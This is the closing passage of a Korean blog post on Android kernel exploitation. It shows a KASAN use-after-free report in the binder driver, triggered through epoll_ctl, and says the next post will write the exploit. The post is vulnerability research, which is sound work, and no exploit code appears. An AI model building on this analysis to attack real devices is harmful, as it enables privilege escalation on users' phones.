[ 189.592314] binder_ioctl+0x4df1/0x56a0

[ 189.592314] vfs_ioctl+0x82/0x9d

[ 189.592314] do_vfs_ioctl+0xc69/0xcc7

[ 189.592314] SyS_ioctl+0x6c/0xa7

[ 189.592314] do_syscall_64+0x1d4/0x216

[ 189.592314] entry_SYSCALL_64_after_hwframe+0x3d/0xa2

[ 189.592314] 0xffffffffffffffff

[ 189.592314]

[ 189.592314] The buggy address belongs to the object at ffff888052d46528

[ 189.592314] which belongs to the cache kmalloc-512 of size 512

[ 189.592314] The buggy address is located 160 bytes inside of

[ 189.592314] 512-byte region [ffff888052d46528, ffff888052d46728)

[ 189.592314] The buggy address belongs to the page:

[ 189.592314] page:ffffea00014b5100 count:1 mapcount:0 mapping: (null) index:0xffff888052d47608 compound_mapcount: 0

[ 189.592314] flags: 0x4000000000010200(slab|head)

[ 189.592314] raw: 4000000000010200 0000000000000000 ffff888052d47608 000000010012000f

[ 189.592314] raw: ffffea0001004f20 ffff88805a401650 ffff88805a40cf40 0000000000000000

[ 189.592314] page dumped because: kasan: bad access detected

[ 189.592314]

[ 189.592314] Memory state around the buggy address:

[ 189.592314] ffff888052d46480: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc

[ 189.592314] ffff888052d46500: fc fc fc fc fc fb fb fb fb fb fb fb fb fb fb fb

[ 189.592314] >ffff888052d46580: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb

[ 189.592314] ^

[ 189.592314] ffff888052d46600: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb

[ 189.592314] ffff888052d46680: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb

[ 189.592314] ==================================================================

[ 189.592314] Disabling lock debugging due to kernel taint

다음과 같이 Use-After-Free 가 탐지된 것을 확인할 수 있고, Call-Trace 를 보면 epoll_ctl 에서 트리거 된 것을 확인할 수 있다.

Conclusion

안드로이드 익스플로잇 역시 리눅스 커널과 같게 구조가 정말 복잡했다. 익스플로잇 방법도 일반적인 리눅스 커널이랑은 조금 다른 것 같다.

다음 포스트에서는 실제로 익스플로잇을 작성해 보려고 한다.